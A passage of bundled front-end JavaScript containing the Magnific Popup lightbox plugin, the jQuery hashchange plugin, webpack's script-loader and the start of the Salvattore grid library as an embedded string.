                    e.types = [], o = "", n.mainEl && n.mainEl.length ? e.ev = n.mainEl.eq(0) : e.ev = r, n.key ? (e.popupsCache[n.key] || (e.popupsCache[n.key] = {}), e.currTemplate = e.popupsCache[n.key]) : e.currTemplate = {}, e.st = t.extend(!0, {}, t.magnificPopup.defaults, n), e.fixedContentPos = "auto" === e.st.fixedContentPos ? !e.probablyMobile : e.st.fixedContentPos, e.st.modal && (e.st.closeOnContentClick = !1, e.st.closeOnBgClick = !1, e.st.showCloseBtn = !1, e.st.enableEscapeKey = !1), e.bgOverlay || (e.bgOverlay = y("bg").on("click" + p, (function () {
                        e.close()
                    })), e.wrap = y("wrap").attr("tabindex", -1).on("click" + p, (function (t) {
                        e._checkIfClose(t.target) && e.close()
                    })), e.container = y("container", e.wrap)), e.contentContainer = y("content"), e.st.preloader && (e.preloader = y("preloader", e.container, e.st.tLoading));
                    var c = t.magnificPopup.modules;
                    for (i = 0; i < c.length; i++) {
                        var d = c[i];
                        d = d.charAt(0).toUpperCase() + d.slice(1), e["init" + d].call(e)
                    }
                    x("BeforeOpen"), e.st.showCloseBtn && (e.st.closeBtnInside ? (w(u, (function (t, e, n, r) {
                        n.close_replaceWith = C(r.type)
                    })), o += " mfp-close-btn-in") : e.wrap.append(C())), e.st.alignTop && (o += " mfp-align-top"), e.fixedContentPos ? e.wrap.css({
                        overflow: e.st.overflowY,
                        overflowX: "hidden",
                        overflowY: e.st.overflowY
                    }) : e.wrap.css({
                        top: b.scrollTop(),
                        position: "absolute"
                    }), (!1 === e.st.fixedBgPos || "auto" === e.st.fixedBgPos && !e.fixedContentPos) && e.bgOverlay.css({
                        height: r.height(),
                        position: "absolute"
                    }), e.st.enableEscapeKey && r.on("keyup" + p, (function (t) {
                        27 === t.keyCode && e.close()
                    })), b.on("resize" + p, (function () {
                        e.updateSize()
                    })), e.st.closeOnContentClick || (o += " mfp-auto-cursor"), o && e.wrap.addClass(o);
                    var f = e.wH = b.height(), h = {};
                    if (e.fixedContentPos && e._hasScrollBar(f)) {
                        var v = e._getScrollbarSize();
                        v && (h.marginRight = v)
                    }
                    e.fixedContentPos && (e.isIE7 ? t("body, html").css("overflow", "hidden") : h.overflow = "hidden");
                    var m = e.st.mainClass;
                    return e.isIE7 && (m += " mfp-ie7"), m && e._addClassToMFP(m), e.updateItemHTML(), x("BuildControls"), t("html").css(h), e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo || t(document.body)), e._lastFocusedEl = document.activeElement, setTimeout((function () {
                        e.content ? (e._addClassToMFP(_), e._setFocus()) : e.bgOverlay.addClass(_), r.on("focusin" + p, e._onFocusIn)
                    }), 16), e.isOpen = !0, e.updateSize(f), x(l), n
                }
                e.updateItemHTML()
            }, close: function () {
                e.isOpen && (x(c), e.isOpen = !1, e.st.removalDelay && !e.isLowIE && e.supportsTransition ? (e._addClassToMFP(h), setTimeout((function () {
                    e._close()
                }), e.st.removalDelay)) : e._close())
            }, _close: function () {
                x(s);
                var n = h + " " + _ + " ";
                if (e.bgOverlay.detach(), e.wrap.detach(), e.container.empty(), e.st.mainClass && (n += e.st.mainClass + " "), e._removeClassFromMFP(n), e.fixedContentPos) {
                    var i = {marginRight: ""};
                    e.isIE7 ? t("body, html").css("overflow", "") : i.overflow = "", t("html").css(i)
                }
                r.off("keyup.mfp focusin" + p), e.ev.off(p), e.wrap.attr("class", "mfp-wrap").removeAttr("style"), e.bgOverlay.attr("class", "mfp-bg"), e.container.attr("class", "mfp-container"), !e.st.showCloseBtn || e.st.closeBtnInside && !0 !== e.currTemplate[e.currItem.type] || e.currTemplate.closeBtn && e.currTemplate.closeBtn.detach(), e.st.autoFocusLast && e._lastFocusedEl && t(e._lastFocusedEl).focus(), e.currItem = null, e.content = null, e.currTemplate = null, e.prevHeight = 0, x("AfterClose")
            }, updateSize: function (t) {
                if (e.isIOS) {
                    var n = document.documentElement.clientWidth / window.innerWidth, r = window.innerHeight * n;
                    e.wrap.css("height", r), e.wH = r
                } else e.wH = t || b.height();
                e.fixedContentPos || e.wrap.css("height", e.wH), x("Resize")
            }, updateItemHTML: function () {
                var n = e.items[e.index];
                e.contentContainer.detach(), e.content && e.content.detach(), n.parsed || (n = e.parseEl(e.index));
                var r = n.type;
                if (x("BeforeChange", [e.currItem ? e.currItem.type : "", r]), e.currItem = n, !e.currTemplate[r]) {
                    var o = !!e.st[r] && e.st[r].markup;
                    x("FirstMarkupParse", o), e.currTemplate[r] = !o || t(o)
                }
                i && i !== n.type && e.container.removeClass("mfp-" + i + "-holder");
                var a = e["get" + r.charAt(0).toUpperCase() + r.slice(1)](n, e.currTemplate[r]);
                e.appendContent(a, r), n.preloaded = !0, x(d, n), i = n.type, e.container.prepend(e.contentContainer), x("AfterChange")
            }, appendContent: function (t, n) {
                e.content = t, t ? e.st.showCloseBtn && e.st.closeBtnInside && !0 === e.currTemplate[n] ? e.content.find(".mfp-close").length || e.content.append(C()) : e.content = t : e.content = "", x("BeforeAppend"), e.container.addClass("mfp-" + n + "-holder"), e.contentContainer.append(e.content)
            }, parseEl: function (n) {
                var r, i = e.items[n];
                if (i.tagName ? i = {el: t(i)} : (r = i.type, i = {data: i, src: i.src}), i.el) {
                    for (var o = e.types, a = 0; a < o.length; a++) if (i.el.hasClass("mfp-" + o[a])) {
                        r = o[a];
                        break
                    }
                    i.src = i.el.attr("data-mfp-src"), i.src || (i.src = i.el.attr("href"))
                }
                return i.type = r || e.st.type || "inline", i.index = n, i.parsed = !0, e.items[n] = i, x("ElementParse", i), e.items[n]
            }, addGroup: function (t, n) {
                var r = function (r) {
                    r.mfpEl = this, e._openClick(r, t, n)
                };
                n || (n = {});
                var i = "click.magnificPopup";
                n.mainEl = t, n.items ? (n.isObj = !0, t.off(i).on(i, r)) : (n.isObj = !1, n.delegate ? t.off(i).on(i, n.delegate, r) : (n.items = t, t.off(i).on(i, r)))
            }, _openClick: function (n, r, i) {
                if ((void 0 !== i.midClick ? i.midClick : t.magnificPopup.defaults.midClick) || !(2 === n.which || n.ctrlKey || n.metaKey || n.altKey || n.shiftKey)) {
                    var o = void 0 !== i.disableOn ? i.disableOn : t.magnificPopup.defaults.disableOn;
                    if (o) if (t.isFunction(o)) {
                        if (!o.call(e)) return !0
                    } else if (b.width() < o) return !0;
                    n.type && (n.preventDefault(), e.isOpen && n.stopPropagation()), i.el = t(n.mfpEl), i.delegate && (i.items = r.find(i.delegate)), e.open(i)
                }
            }, updateStatus: function (t, r) {
                if (e.preloader) {
                    n !== t && e.container.removeClass("mfp-s-" + n), r || "loading" !== t || (r = e.st.tLoading);
                    var i = {status: t, text: r};
                    x("UpdateStatus", i), t = i.status, r = i.text, e.preloader.html(r), e.preloader.find("a").on("click", (function (t) {
                        t.stopImmediatePropagation()
                    })), e.container.addClass("mfp-s-" + t), n = t
                }
            }, _checkIfClose: function (n) {
                if (!t(n).hasClass(v)) {
                    var r = e.st.closeOnContentClick, i = e.st.closeOnBgClick;
                    if (r && i) return !0;
                    if (!e.content || t(n).hasClass("mfp-close") || e.preloader && n === e.preloader[0]) return !0;
                    if (n === e.content[0] || t.contains(e.content[0], n)) {
                        if (r) return !0
                    } else if (i && t.contains(document, n)) return !0;
                    return !1
                }
            }, _addClassToMFP: function (t) {
                e.bgOverlay.addClass(t), e.wrap.addClass(t)
            }, _removeClassFromMFP: function (t) {
                this.bgOverlay.removeClass(t), e.wrap.removeClass(t)
            }, _hasScrollBar: function (t) {
                return (e.isIE7 ? r.height() : document.body.scrollHeight) > (t || b.height())
            }, _setFocus: function () {
                (e.st.focus ? e.content.find(e.st.focus).eq(0) : e.wrap).focus()
            }, _onFocusIn: function (n) {
                return n.target === e.wrap[0] || t.contains(e.wrap[0], n.target) ? void 0 : (e._setFocus(), !1)
            }, _parseMarkup: function (e, n, r) {
                var i;
                r.data && (n = t.extend(r.data, n)), x(u, [e, n, r]), t.each(n, (function (t, n) {
                    if (void 0 === n || !1 === n) return !0;
                    if ((i = t.split("_")).length > 1) {
                        var r = e.find(p + "-" + i[0]);
                        if (r.length > 0) {
                            var o = i[1];
                            "replaceWith" === o ? r[0] !== n[0] && r.replaceWith(n) : "img" === o ? r.is("img") ? r.attr("src", n) : r.replaceWith('<img src="' + n + '" class="' + r.attr("class") + '" />') : r.attr(i[1], n)
                        }
                    } else e.find(p + "-" + t).html(n)
                }))
            }, _getScrollbarSize: function () {
                if (void 0 === e.scrollbarSize) {
                    var t = document.createElement("div");
                    t.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(t), e.scrollbarSize = t.offsetWidth - t.clientWidth, document.body.removeChild(t)
                }
                return e.scrollbarSize
            }
        }, t.magnificPopup = {
            instance: null,
            proto: m.prototype,
            modules: [],
            open: function (e, n) {
                return k(), (e = e ? t.extend(!0, {}, e) : {}).isObj = !0, e.index = n || 0, this.instance.open(e)
            },
            close: function () {
                return t.magnificPopup.instance && t.magnificPopup.instance.close()
            },
            registerModule: function (e, n) {
                n.options && (t.magnificPopup.defaults[e] = n.options), t.extend(this.proto, n.proto), this.modules.push(e)
            },
            defaults: {
                disableOn: 0,
                key: null,
                midClick: !1,
                mainClass: "",
                preloader: !0,
                focus: "",
                closeOnContentClick: !1,
                closeOnBgClick: !0,
                closeBtnInside: !0,
                showCloseBtn: !0,
                enableEscapeKey: !0,
                modal: !1,
                alignTop: !1,
                removalDelay: 0,
                prependTo: null,
                fixedContentPos: "auto",
                fixedBgPos: "auto",
                overflowY: "auto",
                closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
                tClose: "Close (Esc)",
                tLoading: "Loading...",
                autoFocusLast: !0
            }
        }, t.fn.magnificPopup = function (n) {
            k();
            var r = t(this);
            if ("string" == typeof n) if ("open" === n) {
                var i, o = g ? r.data("magnificPopup") : r[0].magnificPopup, a = parseInt(arguments[1], 10) || 0;
                o.items ? i = o.items[a] : (i = r, o.delegate && (i = i.find(o.delegate)), i = i.eq(a)), e._openClick({mfpEl: i}, r, o)
            } else e.isOpen && e[n].apply(e, Array.prototype.slice.call(arguments, 1)); else n = t.extend(!0, {}, n), g ? r.data("magnificPopup", n) : r[0].magnificPopup = n, e.addGroup(r, n);
            return r
        };
        var j, O, S, T = "inline", I = function () {
            S && (O.after(S.addClass(j)).detach(), S = null)
        };
        t.magnificPopup.registerModule(T, {
            options: {hiddenClass: "hide", markup: "", tNotFound: "Content not found"},
            proto: {
                initInline: function () {
                    e.types.push(T), w(s + "." + T, (function () {
                        I()
                    }))
                }, getInline: function (n, r) {
                    if (I(), n.src) {
                        var i = e.st.inline, o = t(n.src);
                        if (o.length) {
                            var a = o[0].parentNode;
                            a && a.tagName && (O || (j = i.hiddenClass, O = y(j), j = "mfp-" + j), S = o.after(O).detach().removeClass(j)), e.updateStatus("ready")
                        } else e.updateStatus("error", i.tNotFound), o = t("<div>");
                        return n.inlineElement = o, o
                    }
                    return e.updateStatus("ready"), e._parseMarkup(r, {}, n), r
                }
            }
        });
        var A, E = "ajax", M = function () {
            A && t(document.body).removeClass(A)
        }, P = function () {
            M(), e.req && e.req.abort()
        };
        t.magnificPopup.registerModule(E, {
            options: {
                settings: null,
                cursor: "mfp-ajax-cur",
                tError: '<a href="%url%">The content</a> could not be loaded.'
            }, proto: {
                initAjax: function () {
                    e.types.push(E), A = e.st.ajax.cursor, w(s + "." + E, P), w("BeforeChange." + E, P)
                }, getAjax: function (n) {
                    A && t(document.body).addClass(A), e.updateStatus("loading");
                    var r = t.extend({
                        url: n.src, success: function (r, i, o) {
                            var a = {data: r, xhr: o};
                            x("ParseAjax", a), e.appendContent(t(a.data), E), n.finished = !0, M(), e._setFocus(), setTimeout((function () {
                                e.wrap.addClass(_)
                            }), 16), e.updateStatus("ready"), x("AjaxContentAdded")
                        }, error: function () {
                            M(), n.finished = n.loadError = !0, e.updateStatus("error", e.st.ajax.tError.replace("%url%", n.src))
                        }
                    }, e.st.ajax.settings);
                    return e.req = t.ajax(r), ""
                }
            }
        });
        var z, L, R = function (n) {
            if (n.data && void 0 !== n.data.title) return n.data.title;
            var r = e.st.image.titleSrc;
            if (r) {
                if (t.isFunction(r)) return r.call(e, n);
                if (n.el) return n.el.attr(r) || ""
            }
            return ""
        };
        t.magnificPopup.registerModule("image", {
            options: {
                markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
                cursor: "mfp-zoom-out-cur",
                titleSrc: "title",
                verticalFit: !0,
                tError: '<a href="%url%">The image</a> could not be loaded.'
            }, proto: {
                initImage: function () {
                    var n = e.st.image, r = ".image";
                    e.types.push("image"), w(l + r, (function () {
                        "image" === e.currItem.type && n.cursor && t(document.body).addClass(n.cursor)
                    })), w(s + r, (function () {
                        n.cursor && t(document.body).removeClass(n.cursor), b.off("resize" + p)
                    })), w("Resize" + r, e.resizeImage), e.isLowIE && w("AfterChange", e.resizeImage)
                }, resizeImage: function () {
                    var t = e.currItem;
                    if (t && t.img && e.st.image.verticalFit) {
                        var n = 0;
                        e.isLowIE && (n = parseInt(t.img.css("padding-top"), 10) + parseInt(t.img.css("padding-bottom"), 10)), t.img.css("max-height", e.wH - n)
                    }
                }, _onImageHasSize: function (t) {
                    t.img && (t.hasSize = !0, z && clearInterval(z), t.isCheckingImgSize = !1, x("ImageHasSize", t), t.imgHidden && (e.content && e.content.removeClass("mfp-loading"), t.imgHidden = !1))
                }, findImageSize: function (t) {
                    var n = 0, r = t.img[0], i = function (o) {
                        z && clearInterval(z), z = setInterval((function () {
                            return r.naturalWidth > 0 ? void e._onImageHasSize(t) : (n > 200 && clearInterval(z), void (3 == ++n ? i(10) : 40 === n ? i(50) : 100 === n && i(500)))
                        }), o)
                    };
                    i(1)
                }, getImage: function (n, r) {
                    var i = 0, o = function () {
                        n && (n.img[0].complete ? (n.img.off(".mfploader"), n === e.currItem && (e._onImageHasSize(n), e.updateStatus("ready")), n.hasSize = !0, n.loaded = !0, x("ImageLoadComplete")) : 200 > ++i ? setTimeout(o, 100) : a())
                    }, a = function () {
                        n && (n.img.off(".mfploader"), n === e.currItem && (e._onImageHasSize(n), e.updateStatus("error", s.tError.replace("%url%", n.src))), n.hasSize = !0, n.loaded = !0, n.loadError = !0)
                    }, s = e.st.image, c = r.find(".mfp-img");
                    if (c.length) {
                        var u = document.createElement("img");
                        u.className = "mfp-img", n.el && n.el.find("img").length && (u.alt = n.el.find("img").attr("alt")), n.img = t(u).on("load.mfploader", o).on("error.mfploader", a), u.src = n.src, c.is("img") && (n.img = n.img.clone()), (u = n.img[0]).naturalWidth > 0 ? n.hasSize = !0 : u.width || (n.hasSize = !1)
                    }
                    return e._parseMarkup(r, {
                        title: R(n),
                        img_replaceWith: n.img
                    }, n), e.resizeImage(), n.hasSize ? (z && clearInterval(z), n.loadError ? (r.addClass("mfp-loading"), e.updateStatus("error", s.tError.replace("%url%", n.src))) : (r.removeClass("mfp-loading"), e.updateStatus("ready")), r) : (e.updateStatus("loading"), n.loading = !0, n.hasSize || (n.imgHidden = !0, r.addClass("mfp-loading"), e.findImageSize(n)), r)
                }
            }
        }), t.magnificPopup.registerModule("zoom", {
            options: {
                enabled: !1, easing: "ease-in-out", duration: 300, opener: function (t) {
                    return t.is("img") ? t : t.find("img")
                }
            }, proto: {
                initZoom: function () {
                    var t, n = e.st.zoom, r = ".zoom";
                    if (n.enabled && e.supportsTransition) {
                        var i, o, a = n.duration, u = function (t) {
                            var e = t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
                                r = "all " + n.duration / 1e3 + "s " + n.easing, i = {
                                    position: "fixed",
                                    zIndex: 9999,
                                    left: 0,
                                    top: 0,
                                    "-webkit-backface-visibility": "hidden"
                                }, o = "transition";
                            return i["-webkit-" + o] = i["-moz-" + o] = i["-o-" + o] = i[o] = r, e.css(i), e
                        }, l = function () {
                            e.content.css("visibility", "visible")
                        };
                        w("BuildControls" + r, (function () {
                            if (e._allowZoom()) {
                                if (clearTimeout(i), e.content.css("visibility", "hidden"), !(t = e._getItemToZoom())) return void l();
                                (o = u(t)).css(e._getOffset()), e.wrap.append(o), i = setTimeout((function () {
                                    o.css(e._getOffset(!0)), i = setTimeout((function () {
                                        l(), setTimeout((function () {
                                            o.remove(), t = o = null, x("ZoomAnimationEnded")
                                        }), 16)
                                    }), a)
                                }), 16)
                            }
                        })), w(c + r, (function () {
                            if (e._allowZoom()) {
                                if (clearTimeout(i), e.st.removalDelay = a, !t) {
                                    if (!(t = e._getItemToZoom())) return;
                                    o = u(t)
                                }
                                o.css(e._getOffset(!0)), e.wrap.append(o), e.content.css("visibility", "hidden"), setTimeout((function () {
                                    o.css(e._getOffset())
                                }), 16)
                            }
                        })), w(s + r, (function () {
                            e._allowZoom() && (l(), o && o.remove(), t = null)
                        }))
                    }
                }, _allowZoom: function () {
                    return "image" === e.currItem.type
                }, _getItemToZoom: function () {
                    return !!e.currItem.hasSize && e.currItem.img
                }, _getOffset: function (n) {
                    var r, i = (r = n ? e.currItem.img : e.st.zoom.opener(e.currItem.el || e.currItem)).offset(),
                        o = parseInt(r.css("padding-top"), 10), a = parseInt(r.css("padding-bottom"), 10);
                    i.top -= t(window).scrollTop() - o;
                    var s = {width: r.width(), height: (g ? r.innerHeight() : r[0].offsetHeight) - a - o};
                    return void 0 === L && (L = void 0 !== document.createElement("p").style.MozTransform), L ? s["-moz-transform"] = s.transform = "translate(" + i.left + "px," + i.top + "px)" : (s.left = i.left, s.top = i.top), s
                }
            }
        });
        var W = "iframe", H = function (t) {
            if (e.currTemplate[W]) {
                var n = e.currTemplate[W].find("iframe");
                n.length && (t || (n[0].src = "//about:blank"), e.isIE8 && n.css("display", t ? "block" : "none"))
            }
        };
        t.magnificPopup.registerModule(W, {
            options: {
                markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
                srcAction: "iframe_src",
                patterns: {
                    youtube: {index: "youtube.com", id: "v=", src: "//www.youtube.com/embed/%id%?autoplay=1"},
                    vimeo: {index: "vimeo.com/", id: "/", src: "//player.vimeo.com/video/%id%?autoplay=1"},
                    gmaps: {index: "//maps.google.", src: "%id%&output=embed"}
                }
            }, proto: {
                initIframe: function () {
                    e.types.push(W), w("BeforeChange", (function (t, e, n) {
                        e !== n && (e === W ? H() : n === W && H(!0))
                    })), w(s + "." + W, (function () {
                        H()
                    }))
                }, getIframe: function (n, r) {
                    var i = n.src, o = e.st.iframe;
                    t.each(o.patterns, (function () {
                        return i.indexOf(this.index) > -1 ? (this.id && (i = "string" == typeof this.id ? i.substr(i.lastIndexOf(this.id) + this.id.length, i.length) : this.id.call(this, i)), i = this.src.replace("%id%", i), !1) : void 0
                    }));
                    var a = {};
                    return o.srcAction && (a[o.srcAction] = i), e._parseMarkup(r, a, n), e.updateStatus("ready"), r
                }
            }
        });
        var F = function (t) {
            var n = e.items.length;
            return t > n - 1 ? t - n : 0 > t ? n + t : t
        }, D = function (t, e, n) {
            return t.replace(/%curr%/gi, e + 1).replace(/%total%/gi, n)
        };
        t.magnificPopup.registerModule("gallery", {
            options: {
                enabled: !1,
                arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
                preload: [0, 2],
                navigateByImgClick: !0,
                arrows: !0,
                tPrev: "Previous (Left arrow key)",
                tNext: "Next (Right arrow key)",
                tCounter: "%curr% of %total%"
            }, proto: {
                initGallery: function () {
                    var n = e.st.gallery, i = ".mfp-gallery", a = Boolean(t.fn.mfpFastClick);
                    return e.direction = !0, !(!n || !n.enabled) && (o += " mfp-gallery", w(l + i, (function () {
                        n.navigateByImgClick && e.wrap.on("click" + i, ".mfp-img", (function () {
                            return e.items.length > 1 ? (e.next(), !1) : void 0
                        })), r.on("keydown" + i, (function (t) {
                            37 === t.keyCode ? e.prev() : 39 === t.keyCode && e.next()
                        }))
                    })), w("UpdateStatus" + i, (function (t, n) {
                        n.text && (n.text = D(n.text, e.currItem.index, e.items.length))
                    })), w(u + i, (function (t, r, i, o) {
                        var a = e.items.length;
                        i.counter = a > 1 ? D(n.tCounter, o.index, a) : ""
                    })), w("BuildControls" + i, (function () {
                        if (e.items.length > 1 && n.arrows && !e.arrowLeft) {
                            var r = n.arrowMarkup,
                                i = e.arrowLeft = t(r.replace(/%title%/gi, n.tPrev).replace(/%dir%/gi, "left")).addClass(v),
                                o = e.arrowRight = t(r.replace(/%title%/gi, n.tNext).replace(/%dir%/gi, "right")).addClass(v),
                                s = a ? "mfpFastClick" : "click";
                            i[s]((function () {
                                e.prev()
                            })), o[s]((function () {
                                e.next()
                            })), e.isIE7 && (y("b", i[0], !1, !0), y("a", i[0], !1, !0), y("b", o[0], !1, !0), y("a", o[0], !1, !0)), e.container.append(i.add(o))
                        }
                    })), w(d + i, (function () {
                        e._preloadTimeout && clearTimeout(e._preloadTimeout), e._preloadTimeout = setTimeout((function () {
                            e.preloadNearbyImages(), e._preloadTimeout = null
                        }), 16)
                    })), void w(s + i, (function () {
                        r.off(i), e.wrap.off("click" + i), e.arrowLeft && a && e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(), e.arrowRight = e.arrowLeft = null
                    })))
                }, next: function () {
                    e.direction = !0, e.index = F(e.index + 1), e.updateItemHTML()
                }, prev: function () {
                    e.direction = !1, e.index = F(e.index - 1), e.updateItemHTML()
                }, goTo: function (t) {
                    e.direction = t >= e.index, e.index = t, e.updateItemHTML()
                }, preloadNearbyImages: function () {
                    var t, n = e.st.gallery.preload, r = Math.min(n[0], e.items.length),
                        i = Math.min(n[1], e.items.length);
                    for (t = 1; t <= (e.direction ? i : r); t++) e._preloadItem(e.index + t);
                    for (t = 1; t <= (e.direction ? r : i); t++) e._preloadItem(e.index - t)
                }, _preloadItem: function (n) {
                    if (n = F(n), !e.items[n].preloaded) {
                        var r = e.items[n];
                        r.parsed || (r = e.parseEl(n)), x("LazyLoad", r), "image" === r.type && (r.img = t('<img class="mfp-img" />').on("load.mfploader", (function () {
                            r.hasSize = !0
                        })).on("error.mfploader", (function () {
                            r.hasSize = !0, r.loadError = !0, x("LazyLoadError", r)
                        })).attr("src", r.src)), r.preloaded = !0
                    }
                }
            }
        });
        var B = "retina";
        t.magnificPopup.registerModule(B, {
            options: {
                replaceSrc: function (t) {
                    return t.src.replace(/\.\w+$/, (function (t) {
                        return "@2x" + t
                    }))
                }, ratio: 1
            }, proto: {
                initRetina: function () {
                    if (window.devicePixelRatio > 1) {
                        var t = e.st.retina, n = t.ratio;
                        (n = isNaN(n) ? n() : n) > 1 && (w("ImageHasSize." + B, (function (t, e) {
                            e.img.css({"max-width": e.img[0].naturalWidth / n, width: "100%"})
                        })), w("ElementParse." + B, (function (e, r) {
                            r.src = t.replaceSrc(r, n)
                        })))
                    }
                }
            }
        }), function () {
            var e = "ontouchstart" in window, n = function () {
                b.off("touchmove" + r + " touchend" + r)
            }, r = ".mfpFastClick";
            t.fn.mfpFastClick = function (i) {
                return t(this).each((function () {
                    var o, a, s, c, u, l, d, f = t(this);
                    e && f.on("touchstart" + r, (function (t) {
                        u = !1, d = 1, l = t.originalEvent ? t.originalEvent.touches[0] : t.touches[0], s = l.clientX, c = l.clientY, b.on("touchmove" + r, (function (t) {
                            l = t.originalEvent ? t.originalEvent.touches : t.touches, d = l.length, l = l[0], (Math.abs(l.clientX - s) > 10 || Math.abs(l.clientY - c) > 10) && (u = !0, n())
                        })).on("touchend" + r, (function (t) {
                            n(), u || d > 1 || (o = !0, t.preventDefault(), clearTimeout(a), a = setTimeout((function () {
                                o = !1
                            }), 1e3), i())
                        }))
                    })), f.on("click" + r, (function () {
                        o || i()
                    }))
                }))
            }, t.fn.destroyMfpFastClick = function () {
                t(this).off("touchstart" + r + " click" + r), e && b.off("touchmove" + r + " touchend" + r)
            }
        }(), k()
    }) ? r.apply(e, i) : r) || (t.exports = o)
}, function (t, e) {
    /*!
* jQuery hashchange event - v1.3 - 7/21/2010
* http://benalman.com/projects/jquery-hashchange-plugin/
*
* Copyright (c) 2010 "Cowboy" Ben Alman
* Dual licensed under the MIT and GPL licenses.
* http://benalman.com/about/license/
*/
// About: License
// Copyright (c) 2010 "Cowboy" Ben Alman,
// Dual licensed under the MIT and GPL licenses.
// http://benalman.com/about/license/
    !function (t, e, n) {
        var r, i = document, o = t.event.special, a = i.documentMode,
            s = "onhashchange" in e && (void 0 === a || a > 7);

        function c(t) {
            return "#" + (t = t || location.href).replace(/^[^#]*#?(.*)$/, "$1")
        }

        t.fn.hashchange = function (t) {
            return t ? this.bind("hashchange", t) : this.trigger("hashchange")
        }, t.fn.hashchange.delay = 50, o.hashchange = t.extend(o.hashchange, {
            setup: function () {
                if (s) return !1;
                t(r.start)
            }, teardown: function () {
                if (s) return !1;
                t(r.stop)
            }
        }), r = function () {
            var n, r, o, a = {}, u = c(), l = function (t) {
                return t
            }, d = l, f = l;

            function p() {
                var r = c(), i = f(u);
                r !== u ? (d(u = r, i), t(e).trigger("hashchange")) : i !== u && (location.href = location.href.replace(/#.*/, "") + i), n = setTimeout(p, t.fn.hashchange.delay)
            }

            return a.start = function () {
                n || p()
            }, a.stop = function () {
                n && clearTimeout(n), n = void 0
            }, void 0 !== t.browser && t.browser.msie && !s && (a.start = function () {
                r || (o = (o = t.fn.hashchange.src) && o + c(), r = t('<iframe tabindex="-1" title="empty"/>').hide().one("load", (function () {
                    o || d(c()), p()
                })).attr("src", o || "javascript:0").insertAfter("body")[0].contentWindow, i.onpropertychange = function () {
                    try {
                        "title" === event.propertyName && (r.document.title = i.title)
                    } catch (t) {
                    }
                })
            }, a.stop = l, f = function () {
                return c(r.location.href)
            }, d = function (e, n) {
                var o = r.document, a = t.fn.hashchange.domain;
                e !== n && (o.title = i.title, o.open(), a && o.write('<script>document.domain="' + a + '"<\/script>'), o.close(), r.location.hash = e)
            }), a
        }()
    }(jQuery, this)
}, function (t, e, n) {
    n(8)(n(9))
}, function (t, e) {
    /*
	MIT License http://www.opensource.org/licenses/mit-license.php
	Author Tobias Koppers @sokra
*/
    t.exports = function (t) {
        function e(t) {
            "undefined" != typeof console && (console.error || console.log)("[Script Loader]", t)
        }

        try {
            "undefined" != typeof execScript && "undefined" != typeof attachEvent && "undefined" == typeof addEventListener ? execScript(t) : "undefined" != typeof eval ? eval.call(null, t) : e("EvalError: No eval function available")
        } catch (t) {
            e(t)
        }
    }
}, function (t, e) {
    t.exports = '/*!\n * Salvattore 1.0.5 by @rnmp and @ppold\n* https://github.com/rnmp/salvattore\n* Licensed under the MIT license.\n* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni\n*/\n\n/*\nPermission is hereby granted, free of charge, to any person obtaining a copy of\nthis software and associated documentation files (the "Software"), to deal in\nthe Software without restriction, including without limitation the rights to\nuse, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of\nthe Software, and to permit persons to whom the Software is furnished to do so,\nsubject to the following conditions:\n\nThe above copyright notice and this permission notice shall be included in all\ncopies or substantial portions of the Software.\n\nTHE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR\nIMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS\nFOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR\nCOPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER\nIN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN\nCONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.\n\n */\n!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */\nwindow.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),/*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */\nfunction(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var e=window.matchMedia,t=e("only all").matches,n=!1,r=0,a=[],i=function(){clearTimeout(r),r=setTimeout(function(){for(var t=0,n=a.length;n>t;t++){var r=a[t].mql,i=a[t].listeners||[],o=e(r.media).matches;if(o!==r.matches){r.matches=o;for(var c=0,l=i.length;l>c;c++)i[c].call(window,r)}}},30)};window.matchMedia=function(r){var o=e(r),c=[],l=0;return o.addListener=function(e){t&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===l&&(l=a.push({mql:o,listeners:c})),c.push(e))},o.removeListener=function(e){for(var t=0,n=c.length;n>t;t++)c[t]===e&&c.splice(t,1)},o}}(),function(){"use strict";for(var 